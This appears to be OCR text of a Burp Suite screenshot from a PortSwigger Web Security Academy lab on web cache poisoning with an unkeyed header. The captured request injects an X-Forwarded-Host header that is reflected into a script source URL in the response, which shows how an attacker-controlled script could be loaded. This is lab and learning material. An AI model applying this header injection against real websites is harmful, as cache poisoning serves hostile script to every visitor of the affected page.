 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
10 × +
Send Cancel < > Burp AI Target: https://0a22003d03ceda1480ba0
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0a22003d03ceda1480ba037300ed00f3.web-security-academy.net
3 Cookie: session=hxTb64FGgc3nsLO0Fl8oI1s6fZA1a7wg
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 X-Forwarded-For: 2.2.3.3
17 X-Forwarded-Host: test.com
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 0
6 X-Cache: miss
7 Content-Length: 10928
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
14 <title>
Web cache poisoning with an unkeyed header
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="//test.com/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">
20 <section class='academyLabBanner'>
21 <div class=container>
22 <div class=logo>
</div>
23 <div class=title-container>
24 <h2>
Web cache poisoning with an unkeyed header
</h2>
25 <a id='exploit-link' class='button' target='_blank' href='
https://exploit-0a2e00a60318daba800f02a7012e00ef.exploit-server.net'>
Go to exploit server
</a>
26 <a class=link-back href='
https://portswigger.net/web-security/web-cache-poisoning/exploiting-design-f
laws/lab-web-cache-poisoning-with-an-unkeyed-header'>
27 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
28 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>